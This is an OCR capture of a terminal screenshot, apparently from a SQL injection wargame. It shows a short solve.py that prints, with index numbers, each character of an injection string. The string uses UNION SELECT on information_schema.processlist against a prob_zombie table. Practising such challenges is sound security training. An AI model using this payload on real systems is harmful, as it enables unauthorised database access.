 Select root@DESKTOP-LB14I4V: ~
(root DESKTOP-LB14I4V)-[~]
# cat solve.py
this_string="select pw from prob_zombie where pw='' union select substring(info, xx, xx) from information_schema.processlist#'"
counter =0
for x in this_string:
print(str(counter),x)
counter+=1
(root DESKTOP-LB14I4V)-[~]
# batcat solve.py
File: solve.py
1 this_string="select pw from prob_zombie where pw='' union select substring(info, xx, xx) from information_schema.processlist#'"
2 counter =0
3 for x in this_string:
4 print(str(counter),x)
5 counter+=1
6
(root DESKTOP-LB14I4V)-[~]
#
Type here to search
1
55°F Clear
10:08 PM
12/7/2023
1